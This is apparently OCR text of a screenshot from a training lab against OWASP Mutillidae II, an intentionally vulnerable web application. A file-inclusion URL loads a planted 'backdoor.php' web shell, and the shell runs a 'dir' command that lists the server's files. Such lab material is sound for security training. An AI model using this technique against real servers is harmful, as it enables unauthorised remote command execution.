 10.10.10.100/mutillidae/ × +
10.10.10.100/mutillidae/index.php?page=/Windows/Temp/backdoor.php
OWASP Mutillidae II: Keep Calm and Pwn On
Version: 2.8.48 Security Level: 0 (Hosed) Hints: Enabled (1 - Try easier) Not Logged In
Home | Login/Register | Toggle Hints| Toggle Security | Enforce TLS | Reset DB | View Log | View Captured Data
OWASP 2017 OWASP 2013 OWASP 2010 OWASP 2007 Web Services Others Labs Documentation Resources
Fetch: host: 10.10.10.12 port: 80 path:
CWD: C:\xampp\htdocs\mutillidae Upload: Browse... No file selected.
Cmd: dir
Clear cmd
Execute
dir
volume in drive C has no label.
volume serial Number is EEAD-535A
Directory of C:\xampp\htdocs\multillidae
07/18/2021 10:20 AM <DIR> .
07/18/2021 10:20 AM <DIR> ..
07/18/2021 10:19 AM 836 .hataccess
05/23/2021 10:51 AM 12,705 add-to-your-blog.php
07/18/2021 10:20 AM <DIR> ajax
05/23/2021 10:51 AM 12,705 arbitrary-file-inclusion.php
05/23/2021 10:51 AM 4,912 authorization-required.php
05/23/2021 10:51 AM 489 back-nuton-discussion.php
05/23/2021 10:51 AM 1,421 browser-info.php
05/23/2021 10:51 AM 8,353 cache-control.php
05/23/2021 10:51 AM 3,540 capture-data.php